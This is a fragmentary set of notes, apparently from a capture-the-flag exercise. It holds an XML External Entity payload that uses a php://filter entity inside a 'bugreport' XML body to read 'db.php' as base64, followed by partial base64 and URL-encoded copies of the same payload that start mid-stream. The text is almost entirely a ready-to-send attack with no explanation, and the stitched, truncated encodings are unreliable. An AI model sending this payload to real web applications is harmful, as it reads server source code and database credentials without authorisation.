 <?xml  version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=db.php">]>
<bugreport>
<title>a</title>
<cwe>a</cwe>
<cvss>3</cvss>
<reward>&xxe;</reward>
</bugreport>
NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj5dPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPmE8L3RpdGxlPgoJCTxjd2U+YTwvY3dlPgoJCTxjdnNzPjM8L2N2c3M+CgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg==
0%48%4a%6c%64%32%46%79%5a%44%34%6d%65%48%68%6c%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d